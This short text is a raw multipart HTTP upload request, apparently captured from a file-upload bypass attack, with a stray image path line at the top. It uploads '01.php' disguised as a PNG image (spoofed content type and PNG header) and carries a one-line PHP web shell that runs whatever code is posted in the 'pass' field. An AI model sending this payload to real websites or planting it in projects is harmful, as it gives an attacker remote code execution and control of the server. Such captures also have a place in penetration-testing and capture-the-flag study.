 ------WebKitFormBoundary0AhZAUf8oYayHD1A
Content-Disposition: form-data; name="file"; filename="01.php"
Content-Type: image/png
PNG
<?php @eval($_POST['pass']); ?>
------WebKitFormBoundary0AhZAUf8oYayHD1A
Content-Disposition: form-data; name="submit"
Upload
------WebKitFormBoundary0AhZAUf8oYayHD1A--